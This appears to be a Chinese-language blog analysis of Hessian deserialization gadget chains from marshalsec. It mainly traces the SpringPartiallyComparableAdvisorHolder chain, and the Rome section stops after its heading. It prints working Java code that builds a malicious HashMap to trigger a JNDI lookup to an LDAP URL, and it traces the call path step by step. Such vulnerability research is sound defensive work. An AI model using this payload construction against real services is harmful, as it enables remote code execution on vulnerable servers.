在marshalsec工具中,提供了对于Hessian反序列化可利用的几条链:
- Rome
- XBean
- Resin
- SpringPartiallyComparableAdvisorHolder
- SpringAbstractBeanFactoryPointcutAdvisor
下面分析其中的两条Rome和SpringPartiallyComparableAdvisorHolder,Rome是通过
HashMap.put->key.hashCode触发,SpringPartiallyComparableAdvisorHolder是通过HashMap.put->key.equals触发。其他几个也是类似的,要么利用hashCode、要么利用equals。SpringPartiallyComparableAdvisorHolder

在marshalsec中有所有对应的Gadget Test,很方便:


这里将Hessian对SpringPartiallyComparableAdvisorHolder这条利用链提取出来看得比较清晰些:
12345678910111213141516171819202122232425262728293031String jndiUrl = "ldap://localhost:1389/obj";SimpleJndiBeanFactory bf = new SimpleJndiBeanFactory();bf.setShareableResources(jndiUrl);//反序列化时BeanFactoryAspectInstanceFactory.getOrder会被调用,会触发调用SimpleJndiBeanFactory.getType->SimpleJndiBeanFactory.doGetType->SimpleJndiBeanFactory.doGetSingleton->SimpleJndiBeanFactory.lookup->JndiTemplate.lookupReflections.setFieldValue(bf, "logger", new NoOpLog());Reflections.setFieldValue(bf.getJndiTemplate(), "logger", new NoOpLog());//反序列化时AspectJAroundAdvice.getOrder会被调用,会触发BeanFactoryAspectInstanceFactory.getOrderAspectInstanceFactory aif = Reflections.createWithoutConstructor(BeanFactoryAspectInstanceFactory.class);Reflections.setFieldValue(aif, "beanFactory", bf);Reflections.setFieldValue(aif, "name", jndiUrl);//反序列化时AspectJPointcutAdvisor.getOrder会被调用,会触发AspectJAroundAdvice.getOrderAbstractAspectJAdvice advice = Reflections.createWithoutConstructor(AspectJAroundAdvice.class);Reflections.setFieldValue(advice, "aspectInstanceFactory", aif);//反序列化时PartiallyComparableAdvisorHolder.toString会被调用,会触发AspectJPointcutAdvisor.getOrderAspectJPointcutAdvisor advisor = Reflections.createWithoutConstructor(AspectJPointcutAdvisor.class);Reflections.setFieldValue(advisor, "advice", advice);//反序列化时Xstring.equals会被调用,会触发PartiallyComparableAdvisorHolder.toStringClass<?> pcahCl = Class.forName("org.springframework.aop.aspectj.autoproxy.AspectJAwareAdvisorAutoProxyCreator$PartiallyComparableAdvisorHolder");Object pcah = Reflections.createWithoutConstructor(pcahCl);Reflections.setFieldValue(pcah, "advisor", advisor);//反序列化时HotSwappableTargetSource.equals会被调用,触发Xstring.equalsHotSwappableTargetSource v1 = new HotSwappableTargetSource(pcah);HotSwappableTargetSource v2 = new HotSwappableTargetSource(Xstring("xxx"));//反序列化时HashMap.putVal会被调用,触发HotSwappableTargetSource.equals。这里没有直接使用HashMap.put设置值,直接put会在本地触发利用链,所以使用marshalsec使用了比较特殊的处理方式。12345678910111213141516HashMap<Object, Object> s = new HashMap<>();Reflections.setFieldValue(s, "size", 2);Class<?> nodeC;try {nodeC = Class.forName("java.util.HashMap$Node");}catch ( ClassNotFoundException e ) {nodeC = Class.forName("java.util.HashMap$Entry");}Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);nodeCons.setAccessible(true);Object tbl = Array.newInstance(nodeC, 2);Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));Reflections.setFieldValue(s, "table", tbl);看以下触发流程:
经过
HessianInput.readObject(),到了MapDeserializer.readMap(in)进行处理Map类型属性,这里触发了HashMap.put(key,value):

HashMap.put有调用了HashMap.putVal方法,第二次put时会触发key.equals(k)方法:
此时key与k分别如下,都是HotSwappableTargetSource对象:

进入
HotSwappableTargetSource.equals:
在
HotSwappableTargetSource.equals中又触发了各自target.equals方法,也就是XString.equals(PartiallyComparableAdvisorHolder):
在这里触发了
PartiallyComparableAdvisorHolder.toString:
发了
AspectJPointcutAdvisor.getOrder:
触发了
AspectJAroundAdvice.getOrder:
这里又触发了
BeanFactoryAspectInstanceFactory.getOrder:

又触发了
SimpleJndiBeanFactory.getTYpe->SimpleJndiBeanFactory.doGetType->SimpleJndiBeanFactory.doGetSingleton->SimpleJndiBeanFactory.lookup->JndiTemplate.lookup->Context.lookup:
Rome
Rome相对来说触发过程简单些:
